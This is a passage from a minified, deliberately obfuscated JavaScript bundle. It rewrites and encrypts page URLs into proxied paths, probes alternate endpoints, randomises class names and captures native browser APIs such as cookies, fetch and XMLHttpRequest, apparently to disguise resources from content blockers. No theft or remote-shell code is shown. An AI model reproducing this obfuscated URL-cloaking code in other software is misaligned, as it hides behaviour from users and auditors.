0:l[r(2997)])&&(n[r(1144)][r(1144)][r(3075)](r(3154))||n[r(1144)][r(1144)][r(3075)](r(3324)))){if(r(2385)===t[r(815)]){const t=(0,c.e)(n[r(1144)][r(1144)]);t!==n[r(1144)][r(1144)]&&(n[r(1144)][r(1144)]=n[r(1144)][r(1144)]+", "+t)}else if(r(889)===t[r(815)]){const t=(0,c.H)(n[r(1144)][r(1144)]);t!==n[r(1144)][r(1144)]&&(n[r(1144)][r(1144)]=t)}}else if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&r(2639)===n[r(2294)][r(2294)]&&r(1261)===(null===(p=n[r(1144)])||void 0===p?void 0:p[r(2997)]))r(2385)===t[r(815)]?n[r(1144)][r(1144)]=v(n[r(969)],n[r(1144)][r(1144)],u):n[r(1144)][r(1144)]=u(n[r(1144)][r(1144)]);else if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&"id"===n[r(2294)][r(2294)]&&r(2816)===(null===(g=n[r(1144)])||void 0===g?void 0:g[r(2997)]))r(2385)===t[r(815)]?n[r(1144)][r(2294)]=v(n[r(969)],n[r(1144)][r(2294)],u):n[r(1144)][r(2294)]=u(n[r(1144)][r(2294)]);else if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&r(1473)===n[r(2294)][r(2294)]&&r(2816)===(null===(w=n[r(1144)])||void 0===w?void 0:w[r(2997)]))t[r(815)],n[r(2294)][r(2294)]=u(n[r(2294)][r(2294)]);else if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&r(4388)===n[r(2294)][r(2294)]&&r(1261)===(null===(b=n[r(1144)])||void 0===b?void 0:b[r(2997)])){const e=n[r(1144)][r(1144)];if(r(2385)===t[r(815)])if("="!==n[r(969)]&&null!==n[r(969)]||!e[r(3075)](" "))n[r(1144)][r(1144)]=v(n[r(969)],e,u);else{const o=e[r(2955)](/\s+/)[r(1612)]((t=>t[r(755)]>0));n[r(1144)][r(1144)]=o[r(4135)]((e=>{const n=r,o=e[n(2955)]("\\")[n(3069)]("");return t[n(3082)]&&!t[n(3082)](o)?e:(0,s.md)(o,t[n(455)])}))[r(3069)](" ")}else e[r(3075)](" ")?n[r(1144)][r(1144)]=e[r(2955)](/\s+/)[r(1612)]((t=>t[r(755)]>0))[r(4135)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3069)](" "):n[r(1144)][r(1144)]=u(e)}else if(y&&r(1261)===n[r(2997)])n[r(1144)]=d(n[r(1144)],i.MN[r(531)]);else if(r(1178)===n[r(2997)])n[r(1144)]=d(n[r(1144)],y?i.MN[r(531)]:i.MN[r(1178)]);else if(r(572)===n[r(2997)])n[r(2423)][r(3689)][r(512)]((e=>{const n=r;n(2703)===e[n(2997)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(934)](e[n(1144)])&&(e[n(1144)]=x({...t,stylesheet:e[n(1144)],context:n(4025)}))}));else if(r(2703)===n[r(2997)]&&n[r(1144)][r(829)]()[r(2962)](r(2127))&&n[r(1144)][r(829)]()[r(1527)](")")){const t=n[r(1144)][r(829)]()[r(1807)](4,-1)[r(829)](),e=t[r(3374)](/^'(.*)'$/),o=t[r(3374)](/^"(.*)"$/);let s="";s=e?"'"[r(1089)](d(e[1],i.MN[r(1178)]),"'"):o?'"'[r(1089)](d(o[1],i.MN[r(1178)]),'"'):d(t,i.MN[r(1178)]),n[r(1144)]=n[r(1144)][r(3799)](t,s)}else r(2415)===n[r(2997)]&&(n[r(2294)]=f(n[r(2294)]));else r(2385)===t[r(815)]?n[r(1144)][r(1144)]=r(423)+n[r(1144)][r(1144)]:n[r(1144)][r(1144)]=n[r(1144)][r(1144)][r(2962)](r(423))?n[r(1144)][r(1144)][r(1807)](3):n[r(1144)][r(1144)];else r(2385)===t[r(815)]?n[r(1144)][r(1144)]=v(n[r(969)],n[r(1144)][r(1144)],u):n[r(1144)][r(1144)]=u(n[r(1144)][r(1144)])},leave(t){m[e(3313)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(865)==typeof window,c=r(3134),l=r(1764),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(755)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(755)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2598)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1574)](t,e);return a||(d[n(3629)](t,f),h[n(3629)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3105));const n=b(t);if(!a){const n=h[e(2598)](t);if(n)return n}const i=t[e(1807)](2===n?l[e(755)]:c[e(755)]),s=o.A[e(2628)](i);return a||(h[e(3629)](t,s),d[e(3629)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3847));if(t[e(2962)](c))return 1;if(t[e(2962)](l)){if(t[e(755)]<l[e(755)]+4)throw new Error(e(507)[e(1089)](t));const n=t[e(1807)](l[e(755)],l[e(755)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1174)[e(1089)](t))}throw new Error(e(2803)[e(1089)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(940),f=r(2180),m=r(1267),p=r(4014),g=[h,f,m,p],w=(0,d.t)(a.A[r(2209)]);let b=function(t){const e=r;return t[e(1178)]=e(667),t[e(3528)]=e(2325),t[e(531)]=e(3648),t[e(2301)]=e(3712),t[e(2518)]="m",t[e(3627)]="n",t}({});function y(t){const e=r;return Array[e(3502)](t[e(3173)][e(4022)]())[e(1612)]((t=>e(1570)!=t))[e(755)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(755)];r++)n=n>>>8^v[255&(n^t[e(1220)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2955)](".")[n(1612)]((t=>""!==t))[n(2130)]()[n(4135)]((t=>x(t+e)%1e3))[n(3069)]("/")}const k=r(3558),_=r(801);function M(t){const e=r;return e(3053)===t[e(2209)]||e(2139)===t[e(2209)]}function E(t){const e=r;return e(1750)===t[e(2209)]}function z(t){const e=r,{url:n,kind:o=b[e(1178)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(4122)==typeof n&&n[e(3075)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(934)](n))return n;let v=T(n,s);if(e(424)!==v[e(3812)]&&e(3977)!==v[e(3812)])return v[e(4111)];if(e(911)===v[e(4370)])return v[e(4111)];if(e(1457)===v[e(4370)])return v[e(4111)];if(/^\/_game-files(?:\/|$)/[e(934)](v[e(2658)])&&(e(1882)===v[e(4370)]||v[e(4370)][e(1527)](e(3264))||e(1642)===v[e(4370)]||v[e(4370)][e(1527)](e(4068))))return v[e(4111)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(4111)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(1461)],g))&&(E=null!==(S=null===(C=t[e(2210)])||void 0===C?void 0:C[e(3810)])&&void 0!==S?S:x(t[e(1461)][e(1182)]+v[e(3782)])%u.ch,g=(0,u.XV)(g,E));const W=-1===E?(0,u.aV)(g)+v[e(2658)]:(0,u.XV)(g,0)+v[e(2658)];v[e(3782)]===g&&e(4386)===v[e(2658)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(2658)]:(0,u.XV)(g,0)+v[e(2658)];v[e(3782)]===g&&e(2053)===v[e(2658)]&&(v=new URL(L));const j=-1===E?(0,u.aV)(g)+v[e(2658)]:(0,u.XV)(g,0)+v[e(2658)];v[e(3782)]===g&&e(2442)===v[e(2658)]&&(v=new URL(j)),o===b[e(3528)]&&v[e(4111)][e(2962)](e(2014))&&(v[e(3812)]=e(3977));const I=o[e(1617)](0);[e(2322),e(821),e(483),W,L,j][e(536)]((t=>t===v[e(4111)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(1193)];H[e(2962)]("?")&&(H=H[e(661)](1)),H&&(v[e(1193)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(2210)]={...t[e(2210)],configIndex:d[e(2779)]}),t[e(2210)]&&v[e(3173)][e(3629)](_,JSON[e(879)](t[e(2210)]));const O=v[e(2420)];let V;if(v[e(2420)]="","v9"===d[e(2209)]){const t=A(v[e(4370)],d[e(1182)]),n=i.A[e(1574)](v[e(4111)],null!=a?a:(0,c.x)());V=[g,h,d[e(1182)],t,I,n]}else if(e(3053)===d[e(2209)]){const t=A(v[e(4370)],d[e(1182)]),n=i.A[e(1574)](v[e(4111)],null!=a?a:(0,c.x)());V=[g,f,d[e(1182)],t,I,n]}else if(e(2139)===d[e(2209)]){const t=A(v[e(4370)],d[e(1182)]),n=i.A[e(1574)](v[e(4111)],null!=a?a:(0,c.x)());V=[g,m,d[e(1182)],t,I,n]}else{if(e(1750)!==d[e(2209)])throw new Error(e(2010)[e(1089)](d));{const t=A(v[e(4370)],d[e(1182)]),n=i.A[e(1574)](v[e(4111)],null!=a?a:(0,c.x)());V=[g,p,d[e(1182)],t,I,n]}}return""[e(1089)](V[e(3069)]("/"))[e(1089)](function(t){const n=e;return function(t){const e=a2l;return e(3303)===t[e(2658)]||e(3305)===t[e(2658)]||e(3870)===t[e(2658)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(934)](t[e(4111)])||!(e(2832)!==t[e(4370)]&&e(2001)!==t[e(4370)]&&e(3415)!==t[e(4370)]&&e(4008)!==t[e(4370)]&&e(1508)!==t[e(4370)]||!t[e(2658)][e(2962)](e(1171))&&!t[e(2658)][e(2962)](e(4142)))||e(4414)===t[e(4370)]&&e(2645)===t[e(2658)]||e(3603)===t[e(4370)]&&e(3956)===t[e(2658)]||e(1336)===t[e(4370)]&&e(2634)===t[e(2658)]}(t)?n(4049)[n(1089)](l.A[n(2197)]()):function(t){const e=n;return e(2053)===t[e(2658)]||t[e(2658)][e(2962)](e(3236))}(t)?n(4009)[n(1089)](Math[n(804)](w)):""}(v))+O}function S(t){const e=r;return b[e(1178)][e(3075)](t)?b[e(1178)]:b[e(3528)][e(3075)](t)?b[e(3528)]:b[e(531)][e(3075)](t)?b[e(531)]:b[e(2301)][e(3075)](t)?b[e(2301)]:b[e(2518)][e(3075)](t)?b[e(2518)]:b[e(3627)][e(3075)](t)?b[e(3627)]:null}function N(t){const e=r;if(!t)throw new Error(e(3859));const n=(t=T(t))[e(2658)][e(2955)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(755)]<6)throw new Error(e(3050)[e(1089)](t));const r=L(n[n[e(755)]-1]);a=r[e(2278)],c=r[e(2210)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(755)]-2])}else if(i===f){var l;if(n[e(755)]<6)throw new Error(e(3050)[e(1089)](t));const r=L(n[n[e(755)]-1]);a=r[e(2278)],s={version:e(3053),originalHostname:n[2],configIndex:0},null!==(l=r[e(2210)])&&void 0!==l&&l[e(2779)]&&(s[e(2779)]=r[e(2210)][e(2779)],delete r[e(2210)][e(2779)]),c=r[e(2210)],o=S(n[n[e(755)]-2])}else if(i===m){var u;if(n[e(755)]<6)throw new Error(e(3050)[e(1089)](t));const r=L(n[n[e(755)]-1]);a=r[e(2278)],c=r[e(2210)],s={version:e(2139),originalHostname:n[2],configIndex:0},null!==(u=r[e(2210)])&&void 0!==u&&u[e(2779)]&&(s[e(2779)]=r[e(2210)][e(2779)],delete r[e(2210)][e(2779)]),c=r[e(2210)],o=S(n[n[e(755)]-2])}else{if(i!==p)throw new Error(e(1206)[e(1089)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2658)][n(2955)]("/",5),o=new URL(atob(r));if(n(3977)!==o[n(3812)])return;return o[n(2420)]=t[n(2420)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1750),originalHostname:r[e(4370)],isMainFrame:!0},originalUrl:r[e(2278)][e(4111)],kind:b[e(3528)]};if(n[e(755)]<6)throw new Error(e(3050)[e(1089)](t));const i=L(n[n[e(755)]-1]);a=i[e(2278)],c=i[e(2210)],s={version:e(1750),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(755)]-2])}}if(!o)throw new Error(e(2740)[e(1089)](t));if(y(t)){t[e(3173)][e(2040)](e(1570));for(const[n,r]of Array[e(3502)](t[e(3173)][e(2400)]()))a[e(3173)][e(3629)](n,r)}const d=[];for(const[t,n]of a[e(3173)][e(2400)]())n===k?d[e(2362)](t):d[e(2362)](t+"="+n);return a[e(1193)]=d[e(3069)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4111)]+t[e(2420)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(2566)]((t=>o[e(2658)][e(2962)]("/"[e(1089)](t,"/")))))return!1;const i=o[e(2658)][e(2955)]("/"),a=i[1];if(a===h){if(i[e(755)]<6)return!1}else if(a===f){if(i[e(755)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(755)]<6)return!1}const c=null===(n=i[i[e(755)]-1])||void 0===n?void 0:n[e(1807)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(865)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(4122)==typeof t&&[n(3493),n(1108),n(916),n(995),n(2913),n(688),n(1037)][n(2566)]((e=>t[n(2962)](e)))?new URL(t):n(4122)==typeof t&&C?new URL(t,e):n(4122)!=typeof t||C?T(t[n(4017)]()):t[n(2962)](n(2405))||t[n(2962)](n(2310))?new URL(t):(U(e=e||o.A[n(2598)](window)[n(2366)][n(2598)][n(1260)](window[n(640)]))&&(e=N(e)[n(2278)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(2386)](n(4137),t)}}function L(t){const e=r,n=new URL(i.A[e(2628)](t)),o=n[e(3173)][e(2598)](_);let s;if(o){try{s=JSON[e(587)](o)}catch(t){}n[e(3173)][e(2040)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(755)];r<o;r++)n=(n<<5)-n+t[e(1220)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(787);const i=r(865)==typeof window,s={},a={get(){const t=r;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1727)]||(s[t(1727)]=c(null)),s[t(1727)];{e||(e=window);const n=o.A[t(813)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(813)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1283),r(4198)),CSSStyleDeclaration_getPropertyValue:d(t,r(1283),r(1543)),CSSStyleDeclaration_setProperty:d(t,r(1283),r(2902)),CSSStyleSheet_insertRule:d(t,r(2814),r(4152)),CSSStyleSheet_replaceSync:d(t,r(2814),r(1515)),DocumentFragment_getElementById:d(t,r(991),r(585)),DocumentFragment_querySelector:d(t,r(991),r(3668)),DocumentFragment_querySelectorAll:d(t,r(991),r(1162)),Document_cookie:u(t,r(1094),r(2229)),Document_createElement:d(t,r(1094),r(3254)),Document_getElementById:d(t,r(1094),r(585)),document_getElementById:d(t,r(640),r(585)),Document_getElementsByTagName:d(t,r(1094),r(1925)),Document_querySelector:d(t,r(1094),r(3668)),Document_querySelectorAll:d(t,r(1094),r(1162)),Document_getElementsByClassName:d(t,r(1094),r(1082)),Document_write:d(t,r(1094),r(4089)),Document_writeln:d(t,r(1094),r(3827)),Document_referrer:u(t,r(1094),r(2799)),Document_URL:u(t,r(1094),r(3063)),DOMParser_parseFromString:d(t,r(781),r(1638)),Element_ariaLabel:u(t,r(440),r(1347)),Element_attributes:u(t,r(440),r(3110)),Element_classList:u(t,r(440),r(814)),Element_className:u(t,r(440),r(2197)),Element_closest:d(t,r(440),r(3525)),Element_getAttribute:d(t,r(440),r(4016)),Element_getBoundingClientRect:d(t,r(440),r(3286)),Element_getElementsByClassName:d(t,r(440),r(1082)),Element_hasAttribute:d(t,r(440),r(3232)),Element_id:u(t,r(440),"id"),Element_tagName:u(t,r(440),r(3335)),Element_innerHTML:u(t,r(440),r(2763)),Element_outerHTML:u(t,r(440),r(1839)),Element_insertAdjacentElement:d(t,r(440),r(1858)),Element_insertAdjacentHTML:d(t,r(440),r(1200)),Element_querySelector:d(t,r(440),r(3668)),Element_querySelectorAll:d(t,r(440),r(1162)),Element_removeAttribute:d(t,r(440),r(533)),Element_setAttribute:d(t,r(440),r(983)),Element_setAttributeNS:d(t,r(440),r(873)),Element_setHTMLUnsafe:d(t,r(440),r(2613)),Element_matches:d(t,r(440),r(1910)),Event_stopPropagation:d(t,r(2028),r(1346)),Event_stopImmediatePropagation:d(t,r(2028),r(2804)),EventTarget_addEventListener:d(t,r(690),r(3301)),EventTarget_removeEventListener:d(t,r(690),r(1354)),Function_toString:d(t,r(2055),r(4017)),History_replaceState:d(t,r(3576),r(1869)),HTMLAnchorElement_attributionSrc:u(t,r(2241),r(4269)),HTMLAnchorElement_href:u(t,r(2241),r(4111)),HTMLAnchorElement_protocol:u(t,r(2241),r(3812)),HTMLAnchorElement_hostname:u(t,r(2241),r(4370)),HTMLAnchorElement_port:u(t,r(2241),r(1339)),HTMLAnchorElement_pathname:u(t,r(2241),r(2658)),HTMLAnchorElement_hash:u(t,r(2241),r(2420)),HTMLAnchorElement_host:u(t,r(2241),r(938)),HTMLAnchorElement_origin:u(t,r(2241),r(3782)),HTMLAnchorElement_ping:u(t,r(2241),r(2573)),HTMLAnchorElement_search:u(t,r(2241),r(1193)),HTMLAnchorElement_target:u(t,r(2241),r(2399)),HTMLElement_dataset:u(t,r(2631),r(2753)),HTMLElement_innerText:u(t,r(2631),r(3755)),HTMLElement_title:u(t,r(2631),r(1132)),HTMLElement_style:u(t,r(2631),r(3665)),HTMLFormElement_action:u(t,r(2071),r(3182)),HTMLFormElement_target:u(t,r(2071),r(2399)),HTMLIFrameElement_contentDocument:u(t,r(3997),r(2099)),HTMLIFrameElement_contentWindow:u(t,r(3997),r(3061)),HTMLIFrameElement_name:u(t,r(3997),r(2294)),HTMLIFrameElement_src:u(t,r(3997),r(2639)),HTMLIFrameElement_srcdoc:u(t,r(3997),r(3356)),HTMLImageElement_attributionSrc:u(t,r(3220),r(4269)),HTMLImageElement_src:u(t,r(3220),r(2639)),HTMLImageElement_srcset:u(t,r(3220),r(4136)),HTMLLinkElement_as:u(t,r(942),"as"),HTMLLinkElement_href:u(t,r(942),r(4111)),HTMLLinkElement_rel:u(t,r(942),r(3219)),HTMLScriptElement_attributionSrc:u(t,r(2008),r(4269)),HTMLScriptElement_src:u(t,r(2008),r(2639)),HTMLSourceElement_src:u(t,r(1856),r(2639)),HTMLSourceElement_srcset:u(t,r(1856),r(4136)),HTMLVideoElement_src:u(t,r(844),r(2639)),HTMLVideoElement_poster:u(t,r(844),r(1685)),HTMLMediaElement_src:u(t,r(484),r(2639)),HTMLMetaElement_content:u(t,r(2830),r(523)),HTMLMetaElement_httpEquiv:u(t,r(2830),r(2880)),HTMLStyleElement_insertBefore:d(t,r(4199),r(2106)),IntersectionObserverEntry_boundingClientRect:u(t,r(1968),r(3655)),IntersectionObserverEntry_intersectionRatio:u(t,r(1968),r(1013)),IntersectionObserverEntry_intersectionRect:u(t,r(1968),r(1175)),JSON_parse:d(t,r(3243),r(587)),JSON_stringify:d(t,r(3243),r(879)),MessageEvent_data:u(t,r(710),r(1532)),MessageEvent_origin:u(t,r(710),r(3782)),MessageEvent_source:u(t,r(710),r(1850)),Navigator_sendBeacon:d(t,r(850),r(3130)),Node_appendChild:d(t,r(3020),r(2247)),Node_insertBefore:d(t,r(3020),r(2106)),Node_textContent:u(t,r(3020),r(922)),Node_baseURI:u(t,r(3020),r(1389)),PerformanceEntry_name:u(t,r(816),r(2294)),PerformanceResourceTiming_transferSize:u(t,r(3329),r(4153)),PerformanceResourceTiming_encodedBodySize:u(t,r(3329),r(1794)),Range_createContextualFragment:d(t,r(2743),r(789)),RegExp_test:d(t,r(1793),r(934)),RegExp_exec:d(t,r(1793),r(2406)),Response_url:u(t,r(1866),r(3701)),SharedStorageWorklet_addModule:d(t,r(3414),r(1051)),String_matchAll:d(t,r(1261),r(3580)),String_replace:d(t,r(1261),r(3799)),Window_decodeURIComponent:d(t,r(2279),r(741)),Window_innerWidth:u(t,r(2279),r(3730)),Window_fetch:d(t,r(2279),r(3746)),Window_fetchLater:d(t,r(2279),r(2582)),Window_frames:u(t,r(2279),r(502)),Window_name:u(t,r(2279),r(2294)),Window_open:d(t,r(2279),r(4184)),Window_postMessage:d(t,r(2279),r(3299)),Window_requestAnimationFrame:d(t,r(2279),r(2614)),Window_requestIdleCallback:d(t,r(2279),r(3355)),Window_setImmediate:d(t,r(2279),r(1754)),Window_setInterval:d(t,r(2279),r(4355)),Window_setTimeout:d(t,r(2279),r(2797)),Window_visualViewport:u(t,r(2279),r(3164)),XMLHttpRequest_open:d(t,r(2993),r(4184)),XMLHttpRequest_send:d(t,r(2993),r(1867)),XMLHttpRequest_responseURL:u(t,r(2993),r(2467)),XMLHttpRequest_response:u(t,r(2993),r(1680)),XMLHttpRequest_responseText:u(t,r(2993),r(2416)),XMLHttpRequest_responseType:u(t,r(2993),r(3504)),XMLHttpRequest_responseXML:u(t,r(2993),r(1160)),XMLHttpRequest_status:u(t,r(2993),r(2079)),XMLHttpRequest_statusText:u(t,r(2993),r(3387)),FontFace:i?null:t[r(1988)],FontFace_prototype:l(t,r(1988)),Worker:i?null:t[r(2108)],Worker_prototype:l(t,r(2108))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2086)]:null===(s=t[e])||void 0===s?void 0:s[o(2086)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3358)](n.g[e][s(2086)],o);{var a;const n=s(1530)===e[s(1853)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2086)];return n?t[s(4126)][s(3358)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1530)===e[s(1853)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2086)][o]:s(1530)===e[s(1853)]()?t[o]:s(640)===e?null===(a=t[s(640)])||void 0===a?void 0:a[o]:s(3243)===e?null===(c=t[s(3243)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2086)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(589)](Math[r(3642)]()*t),elem:function(t){const e=r;return t[this[e(3187)](t[e(755)])]},num:function(t,e){const n=r;return Math[n(589)](Math[n(3642)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1497)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2362)](n(2754)[n(1617)](this[n(1497)](0,52)));return i[n(3069)]("")},className:function(){return this[r(3941)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3673)][n(3075)](e))return i=!1,i;if([n(3850),n(2640),n(2283),n(1560),n(3816),n(3852),n(2693),n(1469),n(1639),n(3059),n(677),n(1774),n(3842)][n(3075)](e))return i=!0,i;if(e[n(1527)](n(3894))||e[n(1527)](n(1167))||e[n(2962)](n(3343))||e[n(2962)](n(1338))||n(3979)===e)return i=!1,i;const o=new URL(e);o[n(938)]="0."[n(1089)](o[n(938)]),o[n(2658)]=n(544);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(4017)](),endpoint:o[n(3782)]});try{const t=await Promise[n(3813)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2202),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(934)](t)){const n=new URL(t);n[e(938)]=n[e(938)][e(2955)](".")[e(1807)](1)[e(3069)]("."),t=n[e(3782)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(934)](t)?(r[n(938)]=""[n(1089)](e,".")[n(1089)](r[n(938)][n(2955)](".")[n(1807)](1)[n(3069)](".")),t=r[n(3782)]):(r[n(938)]=""[n(1089)](e,".")[n(1089)](r[n(938)]),t=r[n(3782)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(934)](t)){const n=new URL(t);return Number[e(4188)](n[e(938)][e(2955)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2l(755)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(755)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2598)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3629)](o,s),n=l,0))},has:n=>e[t(2331)](n),delete(r){const o=t;if(!e[o(2331)](r))return!1;const s=e[o(2598)](r);return e[o(2040)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(4415)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(1574)]||i;if(s(3951)!=typeof c)throw new TypeError(s(623));if(!o[s(934)](t))throw new TypeError(s(3599));var l=c(e);if(l&&!o[s(934)](l))throw new TypeError(s(2948));var u=t+"="+l;if(null!=a[s(2782)]){var d=a[s(2782)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(4170));u+=s(1155)+Math[s(589)](d)}if(a[s(3210)]){if(!o[s(934)](a[s(3210)]))throw new TypeError(s(3675));u+=s(1690)+a[s(3210)]}if(a[s(3319)]){if(!o[s(934)](a[s(3319)]))throw new TypeError(s(2523));u+=s(1667)+a[s(3319)]}if(a[s(1428)]){var h=a[s(1428)];if(!function(t){const e=s;return e(4256)===r[e(1072)](t)||t instanceof Date}(h)||isNaN(h[s(2125)]()))throw new TypeError(s(2178));u+=s(1905)+h[s(2024)]()}if(a[s(1694)]&&(u+=s(1151)),a[s(3114)]&&(u+=s(3186)),a[s(3102)]&&(u+=s(2479)),a[s(3784)])switch(s(4122)==typeof a[s(3784)]?a[s(3784)][s(1853)]():a[s(3784)]){case s(2899):u+=s(3390);break;case s(876):u+=s(915);break;case s(2013):u+=s(3585);break;default:throw new TypeError(s(1399))}if(a[s(2666)])switch(s(4122)==typeof a[s(2666)]?a[s(2666)][s(1853)]():a[s(2666)]){case!0:u+=s(2100);break;case s(2751):u+=s(3278);break;case s(3262):u+=s(2100);break;case s(2057):u+=s(2809);break;default:throw new TypeError(s(2305))}return u};var r=Object[n(2086)][n(4017)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(4122)==typeof t&&!!t[e(829)]()}function o(t,e){const o=a2l;var i=t[o(2955)](";")[o(1612)](r),s=function(t){const e=o;var n="",r="",i=t[e(2955)]("=");return i[e(755)]>1?(n=i[e(1773)](),r=i[e(3069)]("=")):r=t,{name:n,value:r}}(i[o(1773)]()),a=s[o(2294)],c=s[o(1144)];e=e?Object[o(4240)]({},n,e):n;try{c=e[o(2166)]?decodeURIComponent(c):c}catch(t){console[o(3115)](o(3068)+c+o(467),t)}var l={name:a,value:c};return i[o(512)]((function(t){const e=o;var n=t[e(2955)]("="),r=n[e(1773)]()[e(3383)]()[e(1853)](),i=n[e(3069)]("=");e(1428)===r?l[e(1428)]=new Date(i):e(855)===r?l[e(2782)]=parseInt(i,10):e(3114)===r?l[e(3114)]=!0:e(793)===r?l[e(1694)]=!0:e(3987)===r?l[e(2666)]=i:e(3102)===r?l[e(3102)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(4240)]({},n,e):n,!t)return e[i(4135)]?{}:[];if(t[i(4174)])if(i(3951)==typeof 